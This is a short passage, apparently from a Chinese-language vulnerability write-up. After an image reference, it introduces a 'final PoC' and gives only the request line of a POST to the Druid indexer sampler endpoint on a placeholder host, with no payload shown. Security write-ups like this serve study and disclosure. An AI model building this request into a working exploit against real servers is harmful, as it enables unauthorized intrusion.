 最终 poc 为POST http://xx.xx.xx.xx/druid/indexer/v1/sampler HTTP/1.1